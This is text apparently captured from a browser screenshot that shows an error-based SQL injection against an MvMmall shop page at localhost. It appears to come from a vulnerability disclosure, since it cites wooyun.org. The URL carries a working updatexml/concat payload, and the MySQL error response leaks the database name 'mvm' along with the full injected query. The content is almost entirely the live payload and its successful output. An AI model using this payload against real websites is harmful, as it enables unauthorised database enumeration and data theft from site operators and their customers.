 localhost/free/page.php?action='or updatexml(1,concat(0x7e,(database())),0)or'
webkit
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖） Tasks SCANV - 专注网站安… Design Data - ChunG…
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/free/page.php?action='or updatexml(1,concat(0x7e,(database())),0)or'
Split URL
Execute
Enable Post data Enable Referrer
The URL Is:
http://localhost
MySQL Server Error:
XPATH syntax error: '~mvm' ( 1105 )
MySQL Error SQL:
SELECT * FROM `mvm_page_table` WHERE page_name = ''or updatexml(1,concat(0x7e,(database())),0)or'' AND supplier_id=0 LIMIT 1
You Can Get Help In:
http://www.mvmmall.cn
www.wooyun.org